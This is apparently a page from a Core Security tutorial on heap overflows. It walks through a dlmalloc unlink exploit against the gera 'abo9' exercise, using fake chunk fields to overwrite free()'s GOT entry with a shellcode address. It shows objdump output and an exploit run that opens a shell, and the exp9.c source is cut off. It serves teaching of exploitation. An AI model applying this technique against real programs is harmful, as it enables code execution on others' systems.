Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
A little explanation may be helpful here. Upon free() at second chunk, malloc implementation has to check if two neighboring chunks are already free. It first check previous chunk (i.e. backwards consolidation). If this chunk is already free, a flag called PREV_INUSE is set to zero. This flag is located in size field on chunk being currently freed (least significant bit of size field). If this flag is unset then previous and current chunks have to be merged. Position of previous chunk is not known. Pointer to current chunk and size of previous chunk calculates it.
Attacker sets a value of 0xfffffffc (-4) in size field of second chunk, because least significant bit should be zero (other negative values might work too). Value of prev_size field is set again to 0xfffffffc (-4), and now previous chunk pointer is calculated like this: 0x08049780 – (0xfffffffc) = 0x08049784 (not 0x08049678 as it should be). Attacker has to put his fake chunk at 0x08049784. Two fields (prev_size and size) in header of fake chunk do not matter. All that matters are two fields fd and bk since they are swapped and attacker can overwrite any memory. He might choose to put the address of free() function in GOT to fd, and address of shellcode in bk. Now upon unlink(), address of shellcode is placed in address of free() in GOT. When executing second free() in this example, program will look its address in GOT, but it points to shellcode. So instead of free(), a shellcode will be executed.
Shellcode is again places as last environment variable. Address of free() in GOT is obtained this way:
user@CoreLabs:~/gera$ objdump -R ./abo9

./abo9:     file format elf32-i386

DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
08049658 R_386_GLOB_DAT    __gmon_start__
08049640 R_386_JUMP_SLOT   __register_frame_info
08049644 R_386_JUMP_SLOT   malloc
08049648 R_386_JUMP_SLOT   __deregister_frame_info
0804964c R_386_JUMP_SLOT   __libc_start_main
08049650 R_386_JUMP_SLOT   free
08049654 R_386_JUMP_SLOT   strcpy

user@CoreLabs:~/gera$
Exploit obtains this value automatically:
user@CoreLabs:~/gera$ gcc exp9.c -o exp9
user@CoreLabs:~/gera$ ./exp9
Shellcode address in stack is: 0xbfffffc7
free() address in GOT is:      0x8049650
sh-2.05$
/*
** exp9.c
** Coded by CoreSecurity - info@core-sec.com
*/

#include <string.h>
26